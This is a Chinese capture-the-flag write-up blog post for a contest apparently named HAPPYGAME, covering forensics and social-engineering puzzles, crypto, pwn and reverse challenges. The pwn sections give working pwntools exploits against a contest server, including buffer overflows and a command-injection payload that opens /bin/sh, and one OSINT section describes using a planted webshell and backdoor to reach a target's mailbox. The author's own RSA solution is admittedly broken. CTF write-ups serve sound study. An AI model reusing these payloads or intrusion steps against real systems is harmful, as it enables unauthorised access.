反正交完wp了,索性水个博客吧(
HAPPYGAME SIMPIOT 到手后直接strings一波,啊这
社工一:帮我溯源 我愿称为最强题目,雪宝yyds



👴🏻一开始不知道怎么回事,下载下来www.zip是这样的,莫不是👴🏻被搅屎了,浪费了👴🏻一个半小时看日志文件,然后还真给👴🏻查出个威胁情报ip来
后来👴🏻测了一堆无用功,找了一些日志审计脚本和手写正则的脚本,发现啥都查不到,👴🏻傻了,👴🏻寻思happygame给👴🏻整不happy了,👴🏻很气愤,👴🏻去睡觉了
👴🏻第二天越想越气,👴🏻决定再来做一做,👴🏻重新下载www.zip,👴🏻傻了,竟然是网站源码,****

好了,开始审计,rips给👴🏻扫

扫出来木马了,👴🏻直接连shell,然后hacked by HSYM
社工二:深入调查
审日志,ip到手

社工三:信息收集 访问带黑客的网站,发现扣扣号,找到他的生日了,有hint,博客后台是id+生日
然后就可以进带黑客的后台了
社工四:反击黑客 这个👴🏻没有做出来,但是👴🏻不知道哪里不对,先记录一下8
进了后台,用msf连接shell不就行了
然后找到了这个udf.php,有不会修电脑师傅留下的后门,这不直接拿来用一波
然后尝试查看backup发现disable_function给ban了好多system之类的东西,算了,再看看别的目录

然后发现了这个

芜湖,然后邮箱密码就拿到了,用带黑客的ProtonMail邮箱登进去,发现坚果云2333
发现带黑客的身份证,那按理来说黑客就住在下北泽?但是flag不对
所以👴🏻百度百科查到了下北泽的各种叫法和下北泽在日本的具体位置,都不对,算了,不做了,补作业去了(x
MISC warm-up 直接在console里调用js代码即可弹出flag
CRYPTO WHATS HAPPEN? 简单的盲文,找个在线解密的一把梭就好了
Baby_RSA 虽然没有做出来,但是感觉思路没问题,先填个坑,不知道中间哪一步错了
from flag import flagfrom gmpy2 import invert,gcdimport sympyfrom Crypto.Util.number import bytes_to_long,long_to_bytesimport base64from Crypto.PublicKey import RSAdef get_random_prime (bits ): return sympy.randprime(2 **(bits-1 ), 2 **bits) def gen_key (bits ): p = get_random_prime(bits) q = get_random_prime(bits) r = get_random_prime(bits) e = get_random_prime(48 ) assert gcd(e,phi)==1 d=invert(e,(p-1 )*(q-1 )*(r-1 )//gcd(p-1 ,(gcd(q-1 ,r-1 )))) return (e,d,p*q*r) def encrypt (msg,e,n ): cipher=pow (bytes_to_long(flag),e,n) with open (r"nflag.enc" ,"w" ) as f: f.write(hex (cipher)[2 :]) f.close() def export_pubkey (n,e ): pubkey = RSA.construct((n,e)) f = open (r'npubkey.pem' ,'wb' ) f.write(pubkey.export_key()) f.close() e,d,n=gen_key(256 ) export_pubkey(n,e) print("d:" ,d) encrypt(flag,7 ,n)
先给了d,解出来pq,然后加密的时候又把e换成了7
但是解的时候解不出来,不知道哪里错了,orz
import gmpy2p = 0xcd2e55e25e84bd7e050e4e28e0725f2b02442e2d55fcc8053f53811610b7a8e1d3aa2d3f3e3923d3f5ad20e00fbe532b255768d77d9e07fc23bbc6c039d741d9 q = 0xa170bce7723a072e1cfa7b466916939df85d1b97d29c73d5f3cdd8cf49f8194f e = 7 c = 0x3773fd7f928a0231c0a26e48678984fc36db84f4d63de0cdb36a3101e6e48e140a21b6a6fae834dfaa2670d36444a5f002d28a5d4a9efb6822af43d4d98f4aa9a18139b76527049d2c4419d7ad4ddd9ef65ec7176842aa9ced2f8b14af7bf731 s = (p - 1 ) * (q - 1 ) d = long(gmpy2.invert(e, s)) n = p * q print (pow (c, e, d))
pwn easy_sender 签到题,ret2text
from pwn import *local = 0 binary = './easysender' port = 10000 if local == 1 : p = process(binary) else : p = remote('118.195.156.186' ,port) def dbg (): context.log_level = 'debug' p.recvuntil('?' ) payload = b'a' * 0x14 + p64(0x080491B6 ) p.sendline(payload) p.interactive()
strread 有web内味了,尝试用单引号和分号闭合,payload是试出来的
from pwn import *local = 0 binary = './white' port = 10002 if local == 1 : p = process(binary) else : p = remote('118.195.156.186' ,port) def dbg (): context.log_level = 'debug' p.recvuntil('Path to follow:' ) p.sendline("]'&&/bin/sh;" ) p.interactive()

strlenvsread
漏洞点在于strlen读取的长度可以被00截断,但是read的返回值不可以,溢出就完事了嗷
from pwn import *local = 0 binary = './strlenvsread' port = 10001 if local == 1 : p = process(binary) else : p = remote('118.195.156.186' ,port) def dbg (): context.log_level = 'debug' p.recvuntil('Neo, enter your matrix: ' ) p.send(b'a\x00' + b'a' * 100 ) p.recvuntil('Make your choice: ' ) p.send(p64(0 ) * 3 + p64(0x21 ) + p64(1 )) p.interactive()
reverse MEGA-RACE size_t __fastcall scram (const char *flag) size_t result; size_t i; size_t v3; v3 = strlen (flag); for ( i = 0LL ; ; ++i ) { result = i; if ( i >= v3 ) break ; flag[i] ^= 0x77 u; } return result; }
简单的异或,写个脚本简单解密即可
#include <stdio.h> unsigned char pass[] ={ 0x11 , 0x1B , 0x16 , 0x10 , 0x0C , 0x14 , 0x47 , 0x19 , 0x10 , 0x05 , 0x43 , 0x03 , 0x02 , 0x1B , 0x43 , 0x03 , 0x46 , 0x47 , 0x19 , 0x0D , 0x28 , 0x0E , 0x47 , 0x02 , 0x28 , 0x16 , 0x05 , 0x44 , 0x28 , 0x03 , 0x1F , 0x44 , 0x28 , 0x30 , 0x22 , 0x2E , 0x56 , 0x0A , 0x00 }; int main () for (int i = 0 ;i < strlen (pass);i++) { pass[i] = pass[i] ^ 0x77 ; } puts (pass); }
easy_py 是个多线程,encode函数是简单的异或
简单写个解密脚本
def decode (): flag = [ 39 , 109 , 8 , 109 , 51 , 70 , 21 , 65 , 11 , 112 , 22 , 111 , 33 , 82 , 93 , 124 , 23 , 72 , 77 , 125 , 115 , 74 , 27 , 98 , 23 , 87 , 0 , 95 , 18 , 115 , 117 , 42 , 122 , 18 , 18 , 124 , 103 , 88 ] templist = [0 ] * 38 for i in range (37 , 0 , -2 ): templist[i] = flag[i] ^ i for i in range (36 , 0 , -2 ): templist[i] = flag[i] ^ flag[i + 1 ] for i in range (len (flag)): templist[i] = chr (templist[i]) print("" .join(templist))